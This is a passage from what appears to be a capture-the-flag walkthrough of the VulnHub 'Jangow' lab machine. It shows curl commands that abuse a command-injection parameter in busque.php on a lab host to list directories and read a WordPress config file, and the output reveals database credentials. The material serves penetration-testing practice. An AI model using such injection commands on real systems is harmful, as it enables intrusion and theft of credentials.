 └─$curl http://10.0.2.8/site/busque.php?buscar=ls
a.out
assets
busque.php
css
index.html
js
phpbash.php
typescript
wordpress
┌──(pentester㉿kali)-[~/Desktop/VulnHub/Jangow]
└─$curl http://10.0.2.8/site/busque.php?buscar=ls+wordpress
config.php
index.html
┌──(pentester㉿kali)-[~/Desktop/VulnHub/Jangow]
└─$curl http://10.0.2.8/site/busque.php?buscar=cat+wordpress%2fconfig.php
<?php
$servername = "localhost";
$database = "desafio02";
$username = "desafio02";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
    die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
?>